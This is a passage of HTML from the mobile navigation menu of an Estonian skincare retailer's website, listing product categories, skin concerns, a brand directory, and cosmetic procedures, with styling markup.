wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/koorijad/" class="wpr-pointer-item">Koorijad</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-115 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/toonikud/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/toonikud/" class="wpr-pointer-item">Toonikud</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/serumid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/serumid/" class="wpr-pointer-item">Seerumid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/maskid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/maskid/" class="wpr-pointer-item">Maskid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/vitamiin-a-retinool/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiin-a-retinool/" class="wpr-pointer-item">Vitamiin A / Retinool</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-114 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/vitamiin-%d1%81/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiin-%d1%81/" class="wpr-pointer-item">Vitamiin С</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/spf-kaitse/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/spf-kaitse/" class="wpr-pointer-item">SPF kaitse</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/silmaumbruse-hooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/silmaumbruse-hooldus/" class="wpr-pointer-item">Silmaümbruse hooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/dekoltee/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/dekoltee/" class="wpr-pointer-item">Dekoltee</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-228 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/niisutamine-et/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/niisutamine-et/" class="wpr-pointer-item">Niisutus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-226 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/travel-size-et/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/travel-size-et/" class="wpr-pointer-item">Travel-size</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/programmid-komplektid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/programmid-komplektid/" class="wpr-pointer-item">Komplektid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/kehahooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/kehahooldus/" class="wpr-pointer-item">Kehahooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/huultehooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/huultehooldus/" class="wpr-pointer-item">Huultehooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-119 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/vitamiinid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiinid/" class="wpr-pointer-item">Vitamiinid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-198 nav_menu_item type-nav_menu_item status-publish hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/meik/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/meik/" class="wpr-pointer-item">Meik</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-178 page type-page status-publish hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/isepruunistavad-tooted/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/isepruunistavad-tooted/" class="wpr-pointer-item">Isepruunistavad</a></div></h3></div></div></article></section>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8655acf" data-id="8655acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8369 elementor-widget elementor-widget-text-editor" data-id="d4b8369" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/tootekategooria/loobed/">Lööbed</a><br /><a href="https://skinstudio.ee/tootekategooria/laienenud-poorid/">Laienenud poorid</a><br /><a href="https://skinstudio.ee/tootekategooria/tundlik-nahk/">Tundlik nahk</a><br /><a href="https://skinstudio.ee/tootekategooria/rasune-nahk/">Rasune nahk</a><br /><a href="https://skinstudio.ee/tootekategooria/kuiv-nahk/">Kuiv nahk</a><br /><span style="color: var( --e-global-color-text ); font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"><a href="https://skinstudio.ee/tootekategooria/pigmentatsioon/">Pigmentatsioon</a></span><br /><a href="https://skinstudio.ee/tootekategooria/vananemisvastane/">Vananemisvastane</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-742a9c4" data-id="742a9c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c1c679 elementor-widget elementor-widget-text-editor" data-id="6c1c679" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/tootekategooria/kingi-idee/">Kingi idee</a><br /><a href="https://skinstudio.ee/tootekategooria/kinkekaart/">Kinkekaart</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67556 menu-item-has-children wpr-mega-menu-true" data-id="67556"><a href="#" class="wpr-mobile-menu-item">Brändid<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu"><div class="wpr-menu-offcanvas-back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 499.6 320.6" style="enable-background:new 0 0 499.6 320.6;" xml:space="preserve"><g><path class="st0" d="M499.6,159.3c0.3,7-2.4,13.2-7,17.9c-4.3,4.3-10.4,7-16.9,7H81.6l95.6,95.6c9.3,9.3,9.3,24.4,0,33.8c-4.6,4.6-10.8,7-16.9,7c-6.1,0-12.3-2.4-16.9-7L6.9,177.2c-9.3-9.3-9.3-24.4,0-33.8l16.9-16.9l0,0L143.3,6.9c9.3-9.3,24.4-9.3,33.8,0c4.6,4.6,7,10.8,7,16.9s-2.4,12.3-7,16.9l-95.6,95.6h393.7C488.3,136.3,499.1,146.4,499.6,159.3z"/></g></svg></div>		<div data-elementor-type="wp-post" data-elementor-id="67582" class="elementor elementor-67582" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c57440 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c57440" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-273b216" data-id="273b216" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8d753a elementor-widget elementor-widget-shortcode" data-id="d8d753a" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="brand-listing">
        <div class='brand-row'>
            <div class='brand-letter'>A</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/aq-skin-solutions/'>AQ SKIN SOLUTIONS</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/arosha/'>Arosha</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/atopalm/'>Atopalm</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>B</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/bioelements/'>Bioelements</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>C</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/cantabria-labs-2/'>Cantabria Labs</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/cellderma/'>CellDerma</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/circadia/'>Circadia</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/clinisoothe-3/'>Clinisept+</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/cmed-2/'>CMed</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/colorescience/'>Colorescience</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>D</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/dermab/'>Derma:B</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/dermaquest/'>Dermaquest</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/dr-ohhira/'>Dr. Ohhira</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>F</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/forlled/'>Forlled</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>G</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/genosys/'>Genosys</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>H</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/hydropeptide/'>HydroPeptide</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>I</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/image-skincare/'>Image Skincare</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/instytutum/'>Instytutum</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/is-clinical/'>IS CLINICAL</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>J</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/james-read/'>James Read</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/jane-iredale/'>Jane Iredale</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>L</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/life-extension/'>Life Extension</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>M</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/jan-marini/'>Marini SkinSolutions</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/medik8/'>Medik8</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/mesoestetic/'>Mesoestetic</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>N</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/natinuel/'>Natinuel</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/noon-aesthetics/'>NOON Aesthetics</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>P</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/pca-skin/'>PCA Skin</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/ph-formula/'>pH Formula</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>Q</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/quicksilver/'>Quicksilver</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>R</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/real-barrier/'>Real Barrier</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/replenix/'>REPLENIX</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/reviderm/'>Reviderm</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>S</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/sesderma-2/'>Sesderma</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>T</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/telse/'>T'else</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>U</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/ultraceuticals/'>Ultraceuticals</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>W</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/wiqo/'>WiQO</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'>Z</div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/zeroid/'>ZEROID</a></div>
        </div>
        <div class='brand-row'>
            <div class='brand-letter'></div>
            <div class='brand-name'><a href='https://skinstudio.ee/kaubamark/zo-skin-health/'>ZO® SKIN HEALTH</a></div>
        </div></div>
    <style>
        .brand-listing {
            font-family: inherit;
        }
        .brand-row {
            display: flex;
            align-items: baseline;
            line-height: 1.8;
        }
        .brand-letter {
            width: 25px;
            text-align: right;
            font-weight: bold;
            color: #00000;
            padding-right: 8px;
        }
        .brand-name a {
            text-decoration: none;
            color: inherit;
        }
        .brand-name a:hover {
            text-decoration: underline;
        }
    </style>
</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="best_offers menu-item menu-item-type-post_type menu-item-object-page menu-item-67739"><a href="https://skinstudio.ee/allahindlus/" class="wpr-mobile-menu-item">Allahindlus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6678"><a href="https://skinstudio.ee/protseduurid/" class="wpr-mobile-menu-item">Protseduurid<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
<li class="wpr-menu-offcanvas-back-wrap"><div class="wpr-menu-offcanvas-back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 499.6 320.6" style="enable-background:new 0 0 499.6 320.6;" xml:space="preserve"><g><path class="st0" d="M499.6,159.3c0.3,7-2.4,13.2-7,17.9c-4.3,4.3-10.4,7-16.9,7H81.6l95.6,95.6c9.3,9.3,9.3,24.4,0,33.8c-4.6,4.6-10.8,7-16.9,7c-6.1,0-12.3-2.4-16.9-7L6.9,177.2c-9.3-9.3-9.3-24.4,0-33.8l16.9-16.9l0,0L143.3,6.9c9.3-9.3,24.4-9.3,33.8,0c4.6,4.6,7,10.8,7,16.9s-2.4,12.3-7,16.9l-95.6,95.6h393.7C488.3,136.3,499.1,146.4,499.6,159.3z"/></g></svg></div></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6684"><a href="https://skinstudio.ee/protseduurid/" class="wpr-mobile-sub-menu-item">Kõik protseduurid</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href="https://skinstudio.ee/protseduurid/hinnad/" class="wpr-mobile-sub-menu-item">Hinnad</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://skinstudio.ee/protseduurid/kosmetoloogi-konsultatsioon/" class="wpr-mobile-sub-menu-item">Kosmetoloogi konsultatsioon</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6682"><a href="https://skinstudio.ee/protseduurid/zoskin-health-treatments/" class="wpr-mobile-sub-menu-item">ZO’SKIN HEALTH protseduurid</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14808"><a href="https://skinstudio.ee/protseduurid/modelleeriv-naomassaaz/" class="wpr-mobile-sub-menu-item">Modelleeriv näomassaaž</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://skinstudio.ee/protseduurid/medik8-protseduurid/" class="wpr-mobile-sub-menu-item">Medik8 protseduurid</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://skinstudio.ee/protseduurid/biorevitaliseerimine-prx-t33/" class="wpr-mobile-sub-menu-item">Biorevitaliseerimine PRX-T33®</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://skinstudio.ee/protseduurid/vedel-laser/" class="wpr-mobile-sub-menu-item">Vedel laser</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6674"><a href="https://skinstudio.ee/protseduurid/pca-skin-protseduurid/" class="wpr-mobile-sub-menu-item">PCA SKIN protseduurid</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14721"><a href="https://skinstudio.ee/protseduurid/skinpen/" class="wpr-mobile-sub-menu-item">Fraktsionaalne mesoteraapia SKINPEN</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://skinstudio.ee/protseduurid/aq-skin-solutions-hooldused/" class="wpr-mobile-sub-menu-item">AQ SKIN SOLUTIONS® hooldused</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14719"><a href="https://skinstudio.ee/protseduurid/jett-plasma-lift/" class="wpr-mobile-sub-menu-item">JETT PLASMA LIFT</a></ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6700"><a href="#" class="wpr-mobile-menu-item">Brändidest<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
<li class="wpr-menu-offcanvas-back-wrap"><div class="wpr-menu-offcanvas-back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 499.6 320.6" style="enable-background:new 0 0 499.6 320.6;" xml:space="preserve"><g><path class="st0" d="M499.6,159.3c0.3,7-2.4,13.2-7,17.9c-4.3,4.3-10.4,7-16.9,7H81.6l95.6,95.6c9.3,9.3,9.3,24.4,0,33.8c-4.6,4.6-10.8,7-16.9,7c-6.1,0-12.3-2.4-16.9-7L6.9,177.2c-9.3-9.3-9.3-24.4,0-33.8l16.9-16.9l0,0L143.3,6.9c9.3-9.3,24.4-9.3,33.8,0c4.6,4.6,7,10.8,7,16.9s-2.4,12.3-7,16.9l-95.6,95.6h393.7C488.3,136.3,499.1,146.4,499.6,159.3z"/></g></svg></div></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://skinstudio.ee/zoskin-kosmeetika/" class="wpr-mobile-sub-menu-item">ZO®SKIN KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://skinstudio.ee/medik8-kosmeetika/" class="wpr-mobile-sub-menu-item">MEDIK8 KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6676"><a href="https://skinstudio.ee/pca-skin-kosmeetika/" class="wpr-mobile-sub-menu-item">PCA SKIN KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23226"><a href="https://skinstudio.ee/cellderma-kosmeetika/" class="wpr-mobile-sub-menu-item">CELLDERMA KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://skinstudio.ee/genosys-kosmeetika/" class="wpr-mobile-sub-menu-item">GENOSYS KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://skinstudio.ee/james-read/" class="wpr-mobile-sub-menu-item">JAMES READ KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6666"><a 